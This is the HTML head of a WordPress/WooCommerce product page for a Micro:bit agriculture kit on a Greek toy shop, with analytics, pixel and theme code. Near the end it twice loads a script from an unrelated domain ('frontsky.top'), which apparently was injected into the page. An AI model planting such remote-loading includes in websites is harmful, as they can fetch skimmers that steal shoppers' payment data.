<link rel='stylesheet' id='wd-swiper-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C600%2C500%2C700&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/stem-toys.gr\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https:\/\/stem-toys.gr","theme":"\/var\/www\/6c83ea25-5e56-4bf5-99ca-62ec1c7702c9\/public_html\/wp-content\/themes\/woodmart","plugins":"https:\/\/stem-toys.gr\/wp-content\/plugins","assets":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart-child02\/assets","ajax":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/js/cardlink-payment-gateway-public.js?ver=1.0.7" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["365116854361641"],"eventID":"5d69824b-8a94-4632-833b-97ce6f19d8bc","params":{"content_ids":["55980"],"content_type":"product","content_name":"Micro:bit Smart Agriculture Kit","category_name":"Elecfreaks, Micro:Bit, \u0395\u03ba\u03c0\u03b1\u03b9\u03b4\u03b5\u03c5\u03c4\u03b9\u03ba\u03ae \u03a1\u03bf\u03bc\u03c0\u03bf\u03c4\u03b9\u03ba\u03ae, \u0395\u03c0\u03b9\u03c3\u03c4\u03ae\u03bc\u03b7, \u03a0\u03b5\u03c1\u03b9\u03b2\u03ac\u03bb\u03bb\u03bf\u03bd","value":"75","currency":"EUR","contents":[{"id":"55980","quantity":1}],"product_price":"75","page_title":"Micro:bit Smart Agriculture Kit","post_type":"product","post_id":55980,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/microbit-smart-agriculture-kit\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["365116854361641"],"eventID":"bb57c7fb-ca87-45dc-8f6c-59500857f0b9","params":{"page_title":"Micro:bit Smart Agriculture Kit","post_type":"product","post_id":55980,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/microbit-smart-agriculture-kit\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"a74f6688-60b0-465e-bcf3-4e29adc636dd","params":{"page_title":"Micro:bit Smart Agriculture Kit","post_type":"product","post_id":55980,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/microbit-smart-agriculture-kit\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["365116854361641"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/stem-toys.gr","ajaxUrl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_event":"74e38254a0","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":55980,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769138872"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_nonce":"c0ad4890c9","flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/mailin/js/mailin-front.js?ver=1762525522" id="sib-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stem-toys.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stem-toys.gr/wp-json/wp/v2/product/55980" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://stem-toys.gr/?p=55980' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2Fmicrobit-smart-agriculture-kit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2Fmicrobit-smart-agriculture-kit%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,13;" />
<meta name="google-site-verification" content="dUzLWOp0MczaJwlhViqgxytH_5EqHbkP07VYeLdeXys" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NLR34HCZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7NLR34HCZ2');
  gtag('config', 'AW-516837936');

</script>


<!-- Event snippet for Προσθήκη στο καλάθι conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-516837936/YzRSCOWJq4QYELCkufYB',
      'value': 1.0,
      'currency': 'EUR'
  });
</script>


<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />

<meta name="facebook-domain-verification" content="mcl4amlxtki61cevdmdgo8ifrtjqga" />

<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-193799208-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-193799208-2');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Ceed Agency","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53XTF8TC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page .wd-page-content{
	    background-image: none !important;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
    background-image: none !important;
}

.wd-page-title {
      background-image: none !important;
}

.single-product .wd-page-content {
    background-image: none !important;
}

button#place_order {
    margin-top: 35px;
}

ul.wc_payment_methods li.wc_payment_method.payment_method_cardlink_payment_gateway_woocommerce label img {
 
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 150px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: 80px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 19px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 30px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(17, 118, 188, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//stem-toys.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(71,184,237);
	--wd-alternative-color: #ffa500;
	--btn-default-bgcolor: rgb(71,184,237);
	--btn-default-bgcolor-hover: rgb(71,184,237);
	--btn-accented-bgcolor: rgb(71,184,237);
	--btn-accented-bgcolor-hover: rgb(71,184,237);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(58,125,183);
	--wd-link-color-hover: rgb(57,128,191);
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(221,153,51,0.03);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,180,233);
	background-image: url(https://stem-toys.gr/wp-content/uploads/2024/02/footer-fixed2.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(71,184,237);
}

@media all {
    .woodmart-social-icons.social-form-circle .woodmart-social-icon a {
        border-radius: 50%;
        color: #fff;
    }
}

@media all {
    .topbar-menu .item-level-0 > a, .topbar-menu .menu > .menu-item-language > a {
        text-transform: uppercase;
        font-size: 12px;
        line-height: 42px;
        height: 42px;
        padding-left: 11px;
        padding-right: 11px;
        color: #fff;
    }
}
.single_add_to_cart_button.button.alt {
    background: #8e44ad;
    text-transform: capitalize ;
}

.sku {
    color:  #16a085 !important;
    font-weight: 600 !important;
    font-size: 20px;
}
@media all {
    .product_meta > span {
        color: #d35400;
        font-weight: 600;
        font-size: 14px;
    }
}

@media all {
    .product-share .share-title {
        vertical-align: middle;
        font-weight: 600;
        color: #e74c3c;
        margin-right: 5px;
    }
}

.main-header.header-has-no-bg.header-simple.icons-design-line.header-color-dark.header-mobile-center {
    border-bottom: 10px solid #2c3e50;
}
.woodmart-nav-link {
    text-transform: capitalize;
}

.sub-menu.color-scheme-dark span{
    text-transform:capitalize;
}
@media all {
    .category-nav-link .category-name {
